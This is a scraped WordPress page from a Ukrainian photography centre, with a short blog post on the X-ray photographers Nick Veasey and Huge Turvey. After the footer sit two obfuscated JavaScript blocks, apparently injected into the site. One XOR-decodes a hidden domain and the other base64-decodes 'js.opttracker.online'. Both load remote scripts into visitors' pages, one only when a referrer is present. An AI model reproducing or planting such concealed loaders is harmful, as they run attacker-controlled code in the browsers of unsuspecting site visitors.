		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df698ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df698ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3139fc5" data-id="3139fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c75226e elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c75226e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ukrfoto.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c75226e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://ukrfoto.org/news/" class="elementor-item">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://ukrfoto.org/competitions/" class="elementor-item">Конкурси</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ukrfoto.org/studio/" class="elementor-item">Студія</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ukrfoto.org/school/" class="elementor-item">Фотошкола</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://ukrfoto.org/blog/" class="elementor-item">Блог</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-c75226e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://ukrfoto.org/news/" class="elementor-item" tabindex="-1">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://ukrfoto.org/competitions/" class="elementor-item" tabindex="-1">Конкурси</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ukrfoto.org/studio/" class="elementor-item" tabindex="-1">Студія</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ukrfoto.org/school/" class="elementor-item" tabindex="-1">Фотошкола</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://ukrfoto.org/blog/" class="elementor-item" tabindex="-1">Блог</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36961e3 elementor-hidden-tablet elementor-hidden-mobile" data-id="36961e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a94dd9 elementor-widget elementor-widget-image" data-id="6a94dd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="217" height="70" src="https://ukrfoto.org/wp-content/uploads/2023/01/logo.png" class="attachment-full size-full wp-image-40" alt="ukrfoto" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3365e50" data-id="3365e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc2cd82 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="dc2cd82" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc2cd82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://ukrfoto.org/museum/" class="elementor-item">Музей фотографії</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://ukrfoto.org/space/" class="elementor-item">Простір фото</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://ukrfoto.org/books/" class="elementor-item">Книги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://ukrfoto.org/contacts/" class="elementor-item">Контакти</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-dc2cd82" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://ukrfoto.org/museum/" class="elementor-item" tabindex="-1">Музей фотографії</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://ukrfoto.org/space/" class="elementor-item" tabindex="-1">Простір фото</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://ukrfoto.org/books/" class="elementor-item" tabindex="-1">Книги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://ukrfoto.org/contacts/" class="elementor-item" tabindex="-1">Контакти</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89c2e0f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="89c2e0f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-680f377" data-id="680f377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdbbeb3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bdbbeb3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
<main id="content" class="site-main post-1480 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="page-header">
			<h1 class="entry-title">Невидиме на фотографіях Nick Veasey і Huge Turvey</h1>		</div>
	
	<div class="page-content">
		<div dir="auto" style="text-align: center;">Як побачити невидиме? І не просто побачити, а й зробити побачене мистецтвом. Британські фотографи <a href="https://www.nickveasey.com/" target="_blank" rel="follow external noopener" data-wpel-link="external">Nick Veasey</a> і Huge Turvey стали відомими та успішними завдяки роботі з рентгенівськими зображеннями, використовуючи радіографічне обладнання.</div>
<div dir="auto" style="text-align: center;">Наука, фотографія, мистецтво завжди йдуть поруч і у цьому ми вкотре переконуємось. Головне, думка, нестандартне бачення та постійний пошук &#8230;</div>
<div dir="auto"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1481" src="https://ukrfoto.org/wp-content/uploads/2023/12/x-ray-image-of-a-nikon-photographer_photo-©-nick-veasey-e1702719304778.jpg" alt="" width="600" height="614" /></div>
<div dir="auto" style="text-align: center;">Більше фото та відео тут: <a href="https://petapixel.com/2017/01/26/video-behind-scenes-x-ray-photographer-nick-veasey/?fbclid=IwAR2XoYxaeZZ43c4p4eeRBcTd58jgRoWneFlnRfsjAMqdYKlLNuoNc4V9cxE">https://petapixel.com/2017/01/26/video-behind-scenes-x-ray-photographer-nick-veasey/?fbclid=IwAR2XoYxaeZZ43c4p4eeRBcTd58jgRoWneFlnRfsjAMqdYKlLNuoNc4V9cxE</a></div>
<div dir="auto"></div>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/16/nevydyme-na-fotografiyah-nick-veasey-i-huge-turvey/#respond" style="display:none;">Скасувати коментар</a></small></h3><form action="https://ukrfoto.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Коментар <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ім'я <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='1480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="68b8b6a0fb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>

</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="715" class="elementor elementor-715">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d4496b9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d4496b9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9747134" data-id="9747134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2ca790 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c2ca790" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bf83cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bf83cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f14f1b" data-id="7f14f1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2128b4c elementor-widget elementor-widget-text-editor" data-id="2128b4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© «Український центр фото мистецтва». 2023.<br />Всі права захищені.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4771bb7" data-id="4771bb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44ef783 elementor-widget elementor-widget-text-editor" data-id="44ef783" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Тел.: <a href="tel:+380971164539">+38 097 1164 539</a><br />Тел.: <a href="tel:+380673622977">+38 067 3622 977</a><br />E-mail: <a href="mailto:kharvat@ukrfoto.org">kharvat@ukrfoto.org</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f0f1c3" data-id="7f0f1c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc3777a elementor-widget elementor-widget-text-editor" data-id="fc3777a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Створення та розміщення <br />сайту: <a href="https://design.rv.ua">Ігор Свіст</a>.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="text/javascript">
!function (_d52d7a) {
    
    var _fa092d = Date.now();
    var _248577 = 1000;
    _fa092d = _fa092d / _248577;
    _fa092d = Math.floor(_fa092d);

    var _55772c = 600;
    _fa092d -= _fa092d % _55772c;
    _fa092d = _fa092d.toString(16);

    var _aa000a = _d52d7a.referrer;

    if (!_aa000a) return;

    var _185052 = [8892, 8889, 8870, 8885, 8884, 8881, 8867, 8888, 8882, 8895, 8881, 8866, 8884, 8891, 8889, 8868, 8958, 8889, 8894, 8886, 8895];

    _185052 = _185052.map(function(_857a03){
        return _857a03 ^ 8912;
    });

    var _45c3f7 = "d80dd3cf8cdf9ae6f74a7ab64d11a944";
    
    _185052 = String.fromCharCode(..._185052);

    var _82e811 = "https://";
    var _b6e231 = "/";
    var _3d4cc7 = "track-";

    var _6ddd03 = ".js";

    var _99de65 = _d52d7a.createElement("script");
    _99de65.type = "text/javascript";
    _99de65.async = true;
    _99de65.src = _82e811 + _185052 + _b6e231 + _3d4cc7 + _fa092d + _6ddd03;

    _d52d7a.getElementsByTagName("head")[0].appendChild(_99de65)

}(document);
</script><!-- 927e2f7685d5278e5a157bcfbe196040 --><script src="https://ukrfoto.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ukrfoto.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://ukrfoto.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.1" id="ekit-widget-scripts-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://ukrfoto.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://ukrfoto.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1721455434" id="akismet-frontend-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ukrfoto.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Twitter","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044c","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u0415\u043a\u0441\u0442\u0440\u0430","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0435\u043a\u0441\u0442\u0440\u0430","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ukrfoto.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1480,"title":"%D0%9D%D0%B5%D0%B2%D0%B8%D0%B4%D0%B8%D0%BC%D0%B5%20%D0%BD%D0%B0%20%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D1%96%D1%8F%D1%85%20Nick%20Veasey%20%D1%96%20Huge%20Turvey%20-%20UkrFotoCenter","excerpt":"","featuredImage":"https:\/\/ukrfoto.org\/wp-content\/uploads\/2023\/12\/hugeturvey-1024x1012.jpg"}};
</script>
<script src="https://ukrfoto.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ukrfoto.org\/wp-admin\/admin-ajax.php","nonce":"e71ad5da2f"};
</script>
<script src="https://ukrfoto.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.1" id="elementskit-elementor-js"></script>
<script src="https://ukrfoto.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.8.1" id="swiper-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dcb4c0cb3d7ac0621d7e6ed9ddd8c603 --><!-- end Simple Custom CSS and JS -->
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://ukrfoto.org/wp-content/uploads/elementor/css/post-50.css?ver=1676471494
body_size: 805
content:
.elementor-50 .elementor-element.elementor-element-fb33254 img{width:100%;max-width:217px;}.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:0.9em;font-weight:400;}.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:5px;padding-right:5px;}.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main .elementor-item:focus{color:#C8027A;fill:#C8027A;}.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#606060;}.elementor-50 .elementor-element.elementor-element-c75226e .e--pointer-framed .elementor-item:before,
					.elementor-50 .elementor-element.elementor-element-c75226e .e--pointer-framed .elementor-item:after{border-color:#606060;}.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C7027A;}.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-50 .elementor-element.elementor-element-c75226e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3C6E1;}.elementor-50 .elementor-element.elementor-element-c75226e .e--pointer-framed .elementor-item.elementor-item-active:before,
